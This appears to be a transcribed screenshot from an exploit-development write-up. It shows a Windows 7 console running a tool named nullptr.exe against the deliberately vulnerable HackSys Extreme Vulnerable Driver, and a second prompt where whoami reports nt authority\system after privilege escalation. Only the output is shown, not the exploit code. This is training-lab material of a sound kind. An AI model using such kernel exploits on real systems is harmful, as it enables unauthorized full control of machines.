 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\haxor>"\\vmware-host\Shared Folders\Exploit Dev\driver\MyExploits\nullp
tr\nullptr\Release\nullptr.exe"
[*] Author: @OsandaMalith
[*] Website: https://osandamalith.com
[+] lpDeviceName: \\.\HackSysExtremeVulnerableDriver
[+] Sending IOCTL request
C:\Users\haxor>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\haxor>whoami
nt authority\system
C:\Users\haxor>